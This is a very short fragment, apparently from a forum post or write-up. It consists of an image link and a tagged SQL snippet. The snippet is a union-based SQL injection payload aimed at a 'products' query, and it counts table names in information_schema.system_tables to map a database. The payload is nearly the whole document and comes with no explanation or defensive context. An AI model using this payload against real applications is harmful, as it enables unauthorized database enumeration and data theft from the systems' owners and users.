 [sql]anything%' union select (select count(table_name) from information_schema.system_tables),2,3,4,5 from products --+[/sql]
